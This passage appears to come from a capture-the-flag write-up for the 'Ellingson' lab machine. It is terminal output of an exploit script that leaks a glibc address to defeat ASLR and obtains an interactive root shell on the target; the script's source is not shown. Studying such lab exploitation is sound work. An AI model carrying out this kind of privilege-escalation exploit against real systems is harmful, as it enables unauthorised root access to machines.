 root@kali:~/Downloads/ellingson# python shell.py 2>/dev/null
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process 'garbage' on 10.10.10.139: pid 9162
[+] Leaked puts@GLIBC:  0x00007f3cdf8da9c0
[+] GLIBC base address: 0x00007f3cdf85a000
[+] Enjoy your shell!
[*] Switching to interactive mode
# $ id
uid=0(root) gid=1002(margo) groups=1002(margo)